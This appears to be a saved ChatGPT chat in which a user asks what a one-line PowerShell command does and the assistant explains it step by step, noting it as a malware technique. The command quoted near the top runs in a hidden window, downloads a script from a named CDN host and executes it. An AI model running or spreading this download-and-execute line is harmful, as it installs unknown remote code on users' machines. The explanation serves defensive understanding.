 explain the code how it works
powershell.exe -W Hidden -command $url = 'https://bravofile123.b-cdn.net/brv.txt'; $response = Invoke-WebRequest -Uri $url -UseBasicParsing; $text = $response.Content; iex $text

This PowerShell command downloads and executes a script from a remote URL. Here's a breakdown of how it works:

1. powershell.exe -W Hidden: This starts PowerShell with a window that is hidden from the user, making it less visible while it executes.

2. -command: This flag allows you to run a specific command directly from the PowerShell executable.

3. $url = 'https://bravofile123.b-cdn.net/brv.txt': This line assigns the URL of the remote file to the variable $url.

4. $response = Invoke-WebRequest -Uri $url -UseBasicParsing: This command uses Invoke-WebRequest to send a request to the URL stored in $url. The -UseBasicParsing parameter is used to prevent the command from using the Internet Explorer engine to parse the response, which is useful when running in environments where IE is not available.

5. $text = $response.Content: This line extracts the content of the response (the script or text found at the URL) and stores it in the variable $text.

6. iex $text: This uses Invoke-Expression (iex) to execute the script stored in $text. This means the contents of the downloaded file are run as if they were part of the original PowerShell command.

Security Implications

• Malicious Potential: This code can be used to download and execute malicious scripts, making it a common technique in malware or unauthorized access attempts.

• Obfuscation: The use of a hidden window and direct execution can evade detection by users and security software.

Recommendation

Be cautious when encountering such scripts, as they can pose significant security risks. Always verify the source and content of any scripts before running them.

Message ChatGPT

ChatGPT can make mistakes. Check important info.